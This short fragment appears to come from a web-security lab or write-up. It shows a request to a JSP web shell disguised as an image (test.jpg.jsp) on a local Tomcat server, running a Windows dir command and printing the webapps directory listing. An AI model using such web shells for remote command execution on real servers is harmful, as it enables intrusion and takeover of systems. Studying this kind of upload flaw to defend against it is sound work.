 127.0.0.1:8081/habit-helper-1.0/resources/core/images/test.jpg.jsp?cmd=cmd.exe+%2FC+dir+..%5Cwebapps
Send
Command: cmd.exe /C dir ..\webapps
Volume in drive D has no label.
Volume Serial Number is A28F-56EF
Directory of D:\Tools\apache-tomcat-8.5.68\webapps
10/09/2023  11:46 AM
.
10/09/2023  11:46 AM
..
10/09/2023  11:46 AM
amazing-myths-1
10/09/2023  11:46 AM
amazing-myths-2
10/09/2023  11:46 AM
amazing-myths-3
06/24/2021  02:16 PM
docs
06/24/2021  02:16 PM
examples
10/09/2023  11:46 AM
habit-helper-1.0
06/24/2021  02:16 PM
host-manager
06/24/2021  02:16 PM
manager